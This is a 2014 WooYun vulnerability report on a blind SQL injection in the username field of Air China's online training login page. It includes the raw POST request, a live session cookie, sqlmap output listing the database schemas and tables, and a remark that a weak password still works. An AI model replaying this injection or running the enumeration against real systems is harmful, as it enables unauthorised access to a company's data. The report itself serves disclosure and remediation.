漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-049130
漏洞标题:中国国际航空某系统time-based blind注入
相关厂商:中国国际航空股份有限公司
漏洞作者: Mr.leo
提交时间:2014-01-17 10:24
修复时间:2014-01-22 10:25
公开时间:2014-01-22 10:25
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-01-17: 细节已通知厂商并且等待厂商处理中
2014-01-22: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
中国国际航空某系统time-based blind注入
详细说明:
站点:
http://e-learn.airchina.com.cn 国航网上培训系统

登录用户名处username没有过滤,导致注射
burp抓取数据包
POST /ilearn/en/learner/jsp/authenticate.jsp HTTP/1.0
Cookie: oracle.ila.siteCookie=x0CXS62jUBg$; JSESSIONID=ac1e01a3ce633fbf9180a084923ab0ff5920b96aea0.ngPGnk5MpwTvol9xo6zImgTxpQOImQSUaNaKaxD3lN4RawSNa2SL-x4QaMTyc31wnhaIah8PaxiQa64SbNuI-huKa30xok5Nch0O-AiHp6jvqASImkzMmQvDpA4ImQXH-AbI8N4Tc3mQbhyMb38xf2bJokKxn6jAmljGr5XDqQLvpAe_
Content-Length: 79
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: e-learn.airchina.com.cn
Content-Type: application/x-www-form-urlencoded
Referer: http://e-learn.airchina.com.cn/ilearn/en/learner/jsp/index.html
action=1200&srcreq=1001&username=123&password=123&site=airchina&Submit.x=0&Submit.y=0
[09:19:00] [INFO] fetching database (schema) names
[09:19:00] [INFO] fetching number of databases
[09:19:00] [INFO] resumed: 24
[09:19:00] [INFO] resumed: CTXSYS
[09:19:00] [INFO] resumed: HR
[09:19:00] [INFO] resumed: ILEARN
[09:19:00] [INFO] resumed: MDSYS
[09:19:00] [INFO] resumed: ODM
[09:19:00] [INFO] resumed: ODM_MTR
[09:19:00] [INFO] resumed: OE
[09:19:00] [INFO] resumed: OLAPSYS
[09:19:00] [INFO] resumed: ORDSYS
[09:19:00] [INFO] resumed: OUTLN
[09:19:00] [INFO] resumed: PM
[09:19:00] [INFO] resumed: QS
[09:19:00] [INFO] resumed: QS_CBADM
[09:19:00] [INFO] resumed: QS_CS
[09:19:00] [INFO] resumed: QS_ES
[09:19:00] [INFO] resumed: QS_OS
[09:19:00] [INFO] resumed: QS_WS
[09:19:00] [INFO] resumed: SCOTT
[09:19:00] [INFO] resumed: SH
[09:19:00] [INFO] resumed: SYS
[09:19:00] [INFO] resumed: SYSTEM
[09:19:00] [INFO] resumed: WKSYS
[09:19:00] [INFO] resumed: WMSYS
[09:19:00] [INFO] resumed: XDB
available databases [24]:
[*] CTXSYS
[*] HR
[*] ILEARN
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
Database: CTXSYS
[36 tables]
+-------------------------+
| "DR$OBJECT\x03" |
| DR$CLASS |
| DR$DELETE |
| DR$INDEX |
| DR$INDEX_ERROR |
| DR$INDEX_OBJECT |
| DR$INDEX_PARTITION |
| DR$INDEX_SET |
| DR$INDEX_SET_INDEX |
| DR$INDEX_VALUE |
| DR$OBJECT_ATTRIBUTE |
| DR$OBJECT_ATTRIBUTE_LOV |
| DR$ONLINE_PENDING |
| DR$PARALLEL |
| DR$PARAMETER |
| DR$PART_STATS |
| DR$PENDING |
| DR$POLICY_TAB |
| DR$PREFERENCE |
| DR$PREFERENCE_VALUE |
| DR$SECTION |
| DR$SECTION_GROUP |
| DR$SERVER |
| DR$SQE |
| DR$STATS |
| DR$STOPLIST |
| DR$STOPWORD |
| DR$SUB_LEXER |
| DR$THS |
| DR$THS_BT |
| DR$THS_FPHRASE |
| DR$THS_PHRASE |
| DR$UNINDEXED |
| DR$WAITING |
| SYS_IOT_OVER_27276 |
| SYS_IOT_OVER_27371 |
+-------------------------+
Database: CTXSYS
+-------------------------+---------+
| Table | Entries |
+-------------------------+---------+
| DR$STOPWORD | 152 |
| DR$OBJECT_ATTRIBUTE | 136 |
| DR$OBJECT_ATTRIBUTE_LOV | 106 |
| DR$SECTION | 103 |
| DR$INDEX_VALUE | 80 |
| DR$PREFERENCE | 31 |
| DR$PARAMETER | 27 |
| DR$PREFERENCE_VALUE | 15 |
| DR$CLASS | 11 |
| DR$INDEX_OBJECT | 9 |
| DR$SECTION_GROUP | 6 |
| DR$STOPLIST | 3 |
| DR$INDEX | 1 |
| DR$INDEX_SET | 1 |
| DR$SUB_LEXER | 1 |
+-------------------------+---------+
另外弱口令没有修复,依然可以登录。请厂商自行检查一下。
漏洞证明:
已经证明
修复方案:
1#过滤参数
2#修复弱口令
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2014-01-22 10:25
厂商回复:
最新状态:
暂无